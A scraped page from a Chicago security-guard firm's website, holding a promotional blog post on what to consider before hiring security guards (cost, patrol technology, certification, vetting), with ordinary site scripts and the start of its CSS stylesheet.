           <li><a href="https://www.instagram.com/us_security_and_protective" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/instagram.png"></a></li>
            <li><a href="https://www.yelp.com/biz/u-s-security-and-protective-services-chicago-2" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/yelp.png"></a></li>
            <li><a href="https://www.linkedin.com/company/u-s-security-and-protective-services-inc" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/linkdin-logo-2.png
"></a></li>
<li><a href="https://www.youtube.com/channel/UC_GsHNzWnRhFkX7oGoAhAXQ" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/you-tube-btn-11.png
"></a></li>
</ul>
        </div>
      </div>
    </div>
  </div>
  <nav class="navbar navbar-expand-md us-nav-bg us-nav-bar">
    <div class="container"> 
    	<div class="us-logo-div">
            <a class="navbar-brand" href="https://ussecurityandprotective.com"> 
    <img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/logo-small.png" alt=""> 
    </a>
    </div>
    <div class="us-mobile-header-phone">
      <a href="tel:773-455-1220"><i class="fa fa-phone us-phone-ico"></i>&nbsp;773-455-1220</a> 
    
    </div>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="navbar-nav us-nav-right"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://ussecurityandprotective.com/">Home</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://ussecurityandprotective.com/services/">Services</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://ussecurityandprotective.com/employment/">Employment</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-439"><a href="https://ussecurityandprotective.com/category/blog/">Blog</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ussecurityandprotective.com/contact/">Contact</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://ussecurityandprotective.com/faq/">FAQ</a></li>
</ul></div>      </div>
    </div>
  </nav>
</header><section class="us-404-section">
	<div class="container">
    	<div class="row">
         <div class="us-banner-seprator"> </div>
        	<div class="us-404-title">
            	<h1 class="entry-title">8 Things to Consider Before Hiring a Security Guard</h1>
            </div>
        </div>
    </div>
<div class="us-single-post">
	<div class="container">
    	<div class="row">
        	<div class="us-post-inner">
        	
			<article class="post-466 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="post-466">

	
	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="580" height="674" src="https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 Things to Consider Before Hiring a Security Guard" decoding="async" fetchpriority="high" srcset="https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png 580w, https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1-258x300.png 258w" sizes="(max-width: 580px) 100vw, 580px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			
<p>There are many reasons why businesses will consider hiring additional security. Having a security guard on patrol can do everything from protecting valuable merchandise to making your clients feel safe as they shop your store. Having an armed guard on <a href="https://ussecurityandprotective.com/services/patrol-services/">patrol </a>may be enough to deter a casual crime.<br><br>Whatever the motivation behind looking to acquire added security, here are a few of the main reasons you should consider as you evaluate your security needs and determine which security solution will best suit your business needs. Use the following criteria to make a decision that works for your business and takes the worry of securing your business off of your plate.</p>



<h2 class="wp-block-heading">Will a security guard benefit my business?</h2>



<p>Business owners consider hiring experienced security guards for several reasons. If your storefront is located in a less-than-desirable part of town with high crime rates, paying for security may help decrease theft and encourage traffic. For those who sell valuable merchandise like jewelry or electronics, loss prevention is key to maintaining profitability, and a security guard will help you keep your doors open with peace of mind.<br><br>Having security guards also helps other types of establishments, like bars, or in other situations where alcohol may be involved. Hiring security is also essential for different construction sites so that criminals don&#8217;t run off with expensive unattended equipment or building materials that can compound delays for tight timelines.</p>



<h3 class="wp-block-heading">The following businesses might consider it beneficial to hire security guards:</h3>



<ul class="wp-block-list"><li>Retailers</li><li>Banks and Financial Institutions</li><li>School</li><li>Residential &amp; Retirement Homes</li></ul>



<p>For many businesses, paying for security ultimately ensures your business&#8217;s smooth operation. This translates into greater profits down the line.</p>



<h2 class="wp-block-heading">Do security guards utilize the latest technology?</h2>



<p>When you vet security services, look into the types of technology that they plan to use to ensure the smooth and efficient protection of your site. While a personal security guard&#8217;s human element is essential, routinely incorporating different technologies makes them more efficient at protecting properties. Some common items that you&#8217;ll find are real-time GPS trackers. If your security services offer this feature, you can expect to know where every security officer is at a given point in time. This reinforces accountability, discourages guards from skipping patrol sites, and protects the guards themselves if they are working in remote locations.</p>



<p>Other technology, like mobile apps that allow patrol security guards to check-in along their routes, will result in more detailed guard tour reports. Knowing exactly what goes on during a patrol helps managers make decisions based on the facts of any event that occurs. Including equipment like security cameras helps security guards effectively cover more areas and protect larger spaces because it makes the whole job a bit more manageable. It&#8217;s important to note that while technology is crucial to most modern security setups, it should complement the human element rather than serve as a substitute for it.</p>



<h2 class="wp-block-heading">What is the average cost of hiring a security guard?</h2>



<p>Several factors will affect the average cost of hiring a security guard. It may be more affordable to hire a personal security guard through a company or through an online job posting. However, you may want to look at a security firm for a more comprehensive solution. Certified security guard services may cost a bit more upfront. In exchange for that premium, they will often take care of minor details that can cause major headaches. Having a certified security guard company handle uniforms, liability insurance, and training make it worth the added costs.</p>



<p>As you consider the cost of the service, make sure whoever you hire has the experience and favourable business ratings to justify your costs. Security guards with more training and, of course, more knowledge of their business will charge more, and you often get what you pay for when it comes to security.<br><br>Hiring a security guard will set you back between $10-100 per hour. That figure varies widely based on the level of security that they are being asked to provide. The time of day and whether you require that the security guards are armed or not will also figure into the cost as added training, certifications, and equipment will increase your expenses.<br><br>It’s always helpful to talk about payment upfront. After all, while there are genuine and tangible benefits to hiring extra security, this does little good if it pushes you beyond your budget to do so. When you consider adding protection, account for the fact that you&#8217;ll need to conduct criminal background checks for everyone that you hire, too.</p>



<h2 class="wp-block-heading">How effective are guard tour patrols?</h2>



<p>Guard tour patrols undertaken with care and enhanced with available technology can be extremely useful in securing property and personnel. In conjunction with widely available proprietary mobile apps, real-time GPS can really boost on-site performance and improve the effectiveness of guard tour patrols. With those tools, you can know exactly where your security patrols are at any given time.<br><br>Technology also helps security guards add detail to their guard tour reports. That way, if anything out of the ordinary occurs, managers have precise information and can make smart decisions on the best way to move forward in securing the business.</p>



<h2 class="wp-block-heading">Efficient scheduling of security guards</h2>



<p>As firms continue to embrace technology, they are increasingly able to better dispatch security officers to your business. Incidents can take place at any time of day, so it&#8217;s vital that your security service can rapidly deploy security to your site when you need it. Modern patrol management systems will let dispatchers assign guards quickly to respond to emergencies and offer live updates after recording the information. This technology enables the dispatchers to make well-informed decisions based on real facts when you need them to the most.</p>



<h2 class="wp-block-heading">How long has the security company been in business?</h2>



<p>Before you settle on a security services provider, do your homework. Then look into the company’s credentials. Consider where the firm operates regularly, perhaps whether you’ve seen one of the guards or patrol cars around town.<br><br>Check the BBB to make sure that there aren’t any outstanding claims with previous clients, or run a quick LinkedIn or Facebook search to see if any satisfied customers have left good reviews. The longer a security company has been in business, the better the chances they are good at what they do and will offer you the level of service you are looking for.</p>



<h2 class="wp-block-heading">Training and Certification</h2>



<p>Make sure that any firm you consider is qualified and certified according to local ordinances first. Without full compliance, there&#8217;s no basis for moving forward. Then verify whether they will be capable of offering you the solution that you need. Armed guards, for example, may or may not be necessary depending on your situation. If you require that guards carry weapons, they must be trained and licensed to use them.<br><br>Similarly, make sure that the security firm is up to date with your current technology. Technological advancements aren’t beneficial if your guards aren’t trained to utilize these tools effectively.</p>



<h2 class="wp-block-heading">Ready to hire?</h2>



<p>Taking the time to investigate the best decision for your business when it comes to security is well worth the time. Contracting the right security firm for your needs at a price point that works for you can be such an asset. By ensuring your safety, the safety of your merchandise and equipment, and the safety of your patrons, you can operate in peace. Hiring the right firm takes the worry of managing individual security concerns. It essentially outsources the work to skilled professionals so that you no longer need to actively devote as much time and energy to it.</p>



<h2 class="wp-block-heading">Reach out to the professionals at U.S. Security and Protective Services</h2>



<p>There’s a lot that goes into choosing a security firm that will best protect your business. Start by looking for reputable security providers in your area. Make sure that they are licensed and certified to offer security services for you and check them out on the BBB website or on social media sites like LinkedIn or Facebook to look at their reviews.<br><br>As you look to engage a security company, consider what you need. Ensure that they offer cutting-edge technology to provide you with the best, most reliable services and fully protect your business if that is what you are looking for. If you need armed guards, factor in the potential cost as you talk price before signing a contract.<br><br>Hiring an experienced security guard or team can offer many benefits to your business. As you consider your options, look for a group committed to creating a safer environment and willing to problem solve and meet your business&#8217;s particular challenges when looking to increase protection. With over 50 years of law enforcement experience, <a href="https://ussecurityandprotective.com/">U.S. Security and Protective Services </a>are at the forefront of protecting Chicago. <a href="https://ussecurityandprotective.com/contact/">Contact</a> U.S. Security for all of your professional commercial and retail, personal, or event security needs.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://ussecurityandprotective.com/ten-reasons-why-event-security-is-essential/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Ten Reasons Why Event Security is Essential</span></span>
				</a>

				
				<a class="next-post" href="https://ussecurityandprotective.com/signs-that-its-time-for-your-business-to-hire-a-security-company/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Signs That It&#8217;s Time For Your Business to Hire a Security Company</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	</article>
    </div>
        </div>
    </div>
</div>
</section>
<section class="us-site-footer">
  <div class="container">
    <div class="row us-center">
        <div class="us-footer-logo-div">
            <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><ul class="us-footer-logo">
<li><a href="https://www.bbb.org/us/il/chicago/profile/security-consultant/u-s-security-and-protective-services-inc-0654-90030034/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" class="us-bbb-logo" style="border: 0; width: 200px;" src="https://seal-chicago.bbb.org/seals/blue-seal-250-52-whitetxt-bbb-90030034.png" alt="U.S. Security and Protective Services Inc. BBB Business Review" /></a></li>
<li>
<figure><img decoding="async" src="https://ussecurityandprotective.com/wp-content/uploads/2020/04/f-logo-new-min.png" /></figure>
</li>
<li>
<figure><img decoding="async" src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/f-logo-2.png" /></figure>
</li>
<li>
<figure><img decoding="async" src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/f-logo-3.png" /></figure>
</li>
</ul>
</div>
		</div></div>			<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="us-footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://ussecurityandprotective.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://ussecurityandprotective.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://ussecurityandprotective.com/employment/">Employment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-439"><a href="https://ussecurityandprotective.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ussecurityandprotective.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://ussecurityandprotective.com/faq/">FAQ</a></li>
</ul></div>            <div class="us-footer-powerd-by">
            <a href="https://yourportalonline.com/" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/powerdby.png"></a>
        </div>
  <div class="us-footer-copyright-div">
            <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p> <span class="us-footer-copyright">© 2020  U.S. Security &#038; Protective Services</span></p>
</div>
		</div></div>          </div>
        </div>
    </div>
</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-1729" aria-label="Menu Trigger" id="rmp_menu_trigger-1729"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1729" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-1729" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-1729" class="rmp-menu-wrap"><ul id="rmp-menu-1729" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-25" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ussecurityandprotective.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-28" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ussecurityandprotective.com/services/"  class="rmp-menu-item-link"  role="menuitem"  >Services</a></li><li id="rmp-menu-item-27" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ussecurityandprotective.com/employment/"  class="rmp-menu-item-link"  role="menuitem"  >Employment</a></li><li id="rmp-menu-item-438" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-top-level-item" role="none"><a  href="https://ussecurityandprotective.com/category/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-26" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ussecurityandprotective.com/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-1729" class="rmp-search-box">
					<form action="https://ussecurityandprotective.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-1729" class="rmp-menu-additional-content">
					<div class="us-mobile-display-header">
        <div class="us-top-social-links">
          <ul class="us-social-icons">
            <li><a href="https://twitter.com/U_S_SECURITY?ref_src=twsrc%5Etfw" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/twitter.png"></a></li>
            <li><a href="https://www.facebook.com/USProtectiveinc" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/facebook.png"></a></li>
           <li><a href="https://www.instagram.com/us_security_and_protective" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/instagram.png"></a></li>
            <li><a href="https://www.yelp.com/biz/u-s-security-and-protective-services-chicago-2" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/yelp.png"></a></li>
            <li><a href="https://www.linkedin.com/company/u-s-security-and-protective-services-inc" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/linkdin-logo-2.png
"></a></li>
<li><a href="https://www.youtube.com/channel/UC_GsHNzWnRhFkX7oGoAhAXQ" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/you-tube-btn-11.png
"></a></li>
          </ul>
		  </div>
        </div>				</div>
						</div>
			<script src="https://ussecurityandprotective.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ussecurityandprotective.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ussecurityandprotective.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ussecurityandprotective.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://ussecurityandprotective.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ussecurityandprotective.com/wp-content/plugins/cf7-repeatable-fields/dist/scripts.js?ver=2.0.2" id="wpcf7-field-group-script-js"></script>
<script src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1.1579678567" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script id="twentytwenty-js-js-after">
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
</script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->


<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>
<script src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/js/owl.carousel.min.js" type="text/javascript"></script> 
<script src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/js/theme.js" type="text/javascript"></script> 

<script>
jQuery( 'p:empty' ).remove();
</script>
<script>
  jQuery( function() {
    jQuery( "#datepicker_r" ).datepicker();
  } );
  </script>
  <!--<script>
jQuery(function ($) {
  jQuery("#timepicker").click(function(){
       jQuery(this).prop('type', 'time');

  });
  });
</script>-->
<script>
  jQuery( function() {    
    jQuery("#us-employment-alert").click(function () { 
      console.log("toggle");
      jQuery( ".us-employment-mailchimp" ).slideToggle( "slow" );
    });

    if(jQuery(".us-employment-mailchimp .mc4wp-response .mc4wp-alert").hasClass("mc4wp-error") || jQuery(".us-employment-mailchimp .mc4wp-response .mc4wp-alert").hasClass("mc4wp-success")){
      console.log("error/success");
      jQuery( ".us-employment-mailchimp" ).show();
    }

  });
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/main.css
body_size: 6132
content:
@font-face {
	font-family: 'Chivo-Regular';
	src: url('../fonts/Chivo-Regular.eot') format('embedded-opentype'), 
	url('../fonts/Chivo-Regular.woff') format('woff'), 
	url('../fonts/Chivo-Regular.otf') format('opentype'), 
	url('../fonts/Chivo-Regular.ttf') format('truetype'), 
	url('../fonts/Chivo-Regular.svg#Souvenir-Medium') format('svg');
}

@font-face {
    font-family: 'ChivoBold';
    src: url('../fonts/ChivoBold.eot');
    src: url('../fonts/ChivoBold.eot') format('embedded-opentype'),
         url('../fonts/ChivoBold.woff2') format('woff2'),
         url('../fonts/ChivoBold.woff') format('woff'),
         url('../fonts/ChivoBold.ttf') format('truetype'),
         url('../fonts/ChivoBold.svg#ChivoBold') format('svg');
}

@font-face {
  font-family: 'OpenSans-Italic';
  src: url('OpenSans-Italic.eot') format('embedded-opentype');
  src: url('../fonts/OpenSans-Italic.eot') format('embedded-opentype'), 
    url('../fonts/OpenSans-Italic.woff') format('woff'), 
    url('../fonts/OpenSans-Italic.otf') format('opentype'), 
    url('../fonts/OpenSans-Italic.ttf') format('truetype'), 
    url('../fonts/OpenSans-Italic.svg#Souvenir-Medium') format('svg');
}


/*html, body {
	overflow-x: hidden;
	overflow-y: auto;
}*/
body {
	font-family: Chivo-Regular;
	font-weight: 400;
    background-color: #000;
    
}
::selection {
	color: #000;
	background: #e6cf81;
}
section {
	float: left;
	width: 100%;
	clear: both;
	position: relative;
	
}
.container{
	max-width: 835px !important;
}
a, button {
    text-decoration: none;
    -moz-transition: all ease-in-out .2s;
    -ms-transition: all ease-in-out .2s;
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
}
button:focus, input:focus {
    outline: none;
}
.us-top-header {
	width: 100%;
	float: left;
	padding-top: 45px;
}
.us-top-header .us-top-phone {
	float: left;
	width: 60%;
	display: inline-block;
	padding-left: 3px;
}
.us-top-header .us-top-social-links {
	float: left;
	width: 40%;
	display: inline-block;
}
.us-top-header .us-top-phone a {
	font-family: 'Chivo-Regular';
	color: #59c6ff;
	font-size: 13px;
}
.us-top-header .us-top-phone a:hover{
	text-decoration:none;
}
#pentagon {
  margin: 0px 0 5px 20px;
  position: relative;
  width: 179px;
  border-width: 0px 36px 100px;
  border-style: solid;
  border-color: #59c6ff transparent;
}
#pentagon:before {
  content: "";
  position: absolute;
  height: 0;
  width: 0;
  top: 100px;
  left: -36px;
  border-width: 70px 90px 0px;
  border-style: solid;
  border-color: #59c6ff transparent transparent;
}
.us-social-icons {
    padding-left: 0px;
}
.file-input .wpcf7-list-item {
    color: #fff;
    font-size: 14px;
    font-family: 'opensansregular';
    font-weight: 400;    float: left;
    width: 100%;
    margin-bottom: 10px;
    margin-left: 0
}
[data-class="wpcf7cf_group"] {
    float: left;
    width: 50%;
}
.us-social-icons li {
    list-style: none;
    float: left;
    display: inline-block;
    margin: 0px 3px;
}
.us-banner-sec{
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
   /* padding-bottom: 45px;*/
	/*z-index: -1;*/
    position: relative;
    top: -140px;
	padding-top: 155px;

}
.page-id-23 .us-banner-sec {
    background: fixed;
}
.file-uploader {
    padding: 0;
    
}
.us-skew::after{
  content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background: inherit;
	z-index: -1;
	bottom: 0;
}
#us-section-1::after, #us-section-2::after{
	transform-origin: right bottom;
	transform: skewY(-3deg);
}
.us-nav-bar .navbar-brand img {
    position: absolute;
	top: -71px;
	left: 60px;
	z-index:9;
}
.us-nav-bar {
    position: relative;
	top: 12px;
}
.us-phone-ico {
    margin-right: 10px;
    font-size: 18px;
    font-weight: bold;
}
.us-social-icons img {
    width: 25px;
}
.us-nav-bg{
	background-color:#060606;
}
.page-template-employment-page-temp .us-footer-logo {
    margin-top: 12px;
}
.us-nav-bar .navbar-brand {
    margin: 0;
}
.us-nav-bar .us-nav-right a{
    text-transform: uppercase;
    color: #fff;
	font-family: 'Chivo-Regular';
	font-size: 16px;
	padding: 7px 50px;
}
.us-nav-bar .us-nav-right a:nth-of-type(1) {
	padding-left:0px;
}
.us-serv-commercial-sec .us-mission-text ul li::marker{
display:none !important;
}
.us-banner-heading h1{
	font-size:58px;
	font-weight:900;
	color:#fff;
    font-family: ChivoBold;
	text-transform:uppercase;
	line-height: 65px;
}
.us-banner-seprator {
    background-color: #183f86;
    height: 20px;
    width: 75%;
	margin-bottom: 14px;
}
.us-banner-outer{
  padding-top: 25px;
  width:100%;
}
/*@supports (-moz-appearance:none) {
.us-banner-outer{
  padding-top: 185px;
  width:100%;
}
}*/
.us-banner-heading h3{
	font-weight:300;
	font-size: 28px;
	color:#fff;
	text-transform:uppercase;
    letter-spacing: 1px;
}
.us-banner-heading h4{
	font-weight:400;
	font-size: 13px;
	color:#fff;
	text-transform:uppercase;
	color:#fff;
}
.us-container-width{
	max-width:1140px !important;
}
.us-banner-heading {
    padding-left: 135px;
}
/*.us-banner-img img {
    width: 350px;
    position: absolute;
    top: -77px;
    left: 77px;
    z-index: 9999;
}*/
.us-banner-img img {
    width: 100%;
    position: absolute;
    top: -138px;
    left: 60px;
    z-index: 9;
    max-width: 100%;
}
#testi_4 .us-testimonial-img img {
    width: 150px !important;
}
/*@supports (-moz-appearance:none) {
.us-banner-img img {
    width: 375px;
    position: absolute;
    top: -80px;
    left: 60px;
    z-index: 9999;
}
}*/
.us-mission {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 320px;
    padding-top: 25px;
    padding-bottom: 70px;
    z-index: 9999; 
	margin-top:-105px;
}
.us-parallax.us-skew {
    transform: skewY(-3deg);
}
.us-parallax {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.us-mission-text {
    z-index: 9;
    color: #fff;
}
.us-mission-text h3{
	font-size: 60px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: ChivoBold;
}
.us-mission-text p{
font-family: 'opensansregular';
font-weight:400;
font-size: 16px;
text-align: justify;
}
 .us-mission .container, .us-security .container, .us-about-us .container, .us-testimonials .container{
    max-width: 1140px !important;
    margin: 0 auto;
    width: 100%;		
}
.page-template-employment-page-temp ul.us-buttons-ul button {
    width: 254px;
}
.page-template-employment-page-temp .us-buttons-ul li {
    display: inline-flex;
}
.page-template-employment-page-temp .us-buttons-ul li a:nth-child(2) {margin-left: 30px;}
.us-security {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 238px;
    padding-top: 54px;
    padding-bottom: 70px;
}
.us-security .us-security-text{
	z-index: 9;
	text-align: center;
}
.us-security-text p {
    color: #fff;
    font-size: 35px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 45px;
}
.us-security-text p  span{
	color:#59c6ff;
}
.us-center{
  align-items: center;
  justify-content: center;
}
.us-site-header{
   /* position: absolute;
    top: 0;
    right: 0;
    left: 0;*/
    z-index: 9;
    position: relative;
}
.us-about-us {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 330px;
    padding-top: 70px;
    padding-bottom: 76px;
}

.us-about-text{
	z-index: 9;
}
.us-services-text{
z-index: 9;
text-align: center;
}
.us-about-detail h3 {
    font-size: 58px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-family: ChivoBold;
}
.us-about-detail p {
font-family: 'opensansregular';
font-weight:400;
font-size: 16px;
color:#fff;
}
.us-police-img img {
    position: absolute;
    top: -170px;
}
.us-sec-services{
	background-position: center;
    background-repeat: repeat;
    background-size: cover;
    padding-top: 54px;
    padding-bottom: 70px;

}
.us-services-text h3 {
    font-size: 58px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-family: ChivoBold;
}
.us-sec-services .us-parallax, .us-sec-contact .us-parallax{
    background-size: auto;
    background-repeat: repeat;
}
.us-services-icons img {
    max-width: 175px;
}
.us-services-title h4{
	color:#fff;
	font-size: 20px;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.us-services-btn{
	background-color: #183f86 !important;
	color: #fff;
	font-size: 13px;
	font-weight: 400;
	border:1px solid #183f86 !important;
	padding: 7px 30px;
	text-transform: uppercase;
	display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.us-services-btn:before, .us-services-btn:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #59c6ff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    border: 1px solid #59c6ff!important;
}
.us-services-btn:hover {
    color: #000;
    text-decoration: none;
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}
.us-services-btn:hover:before {
    transform: scaleX(1);
}
.us-emp-sumit{
box-shadow: inset 0 0 0 0 #59c6ff;
    -webkit-transition: ease-out 0.8s;
    -moz-transition: ease-out 0.8s;
    transition: ease-out 0.8s;
	-webkit-transition: all ease-in-out 0.8s;
    transition: all ease-in-out 0.8s;
	  
}
.us-emp-sumit:hover{
box-shadow: inset 400px 0 0 1px #59c6ff;
transition: ease-out 0.8s;
 -webkit-transition: all ease-in-out 0.8s;
    transition: all ease-in-out 0.8s;
    color: #000 !important;
}

.us-services-btn-div {
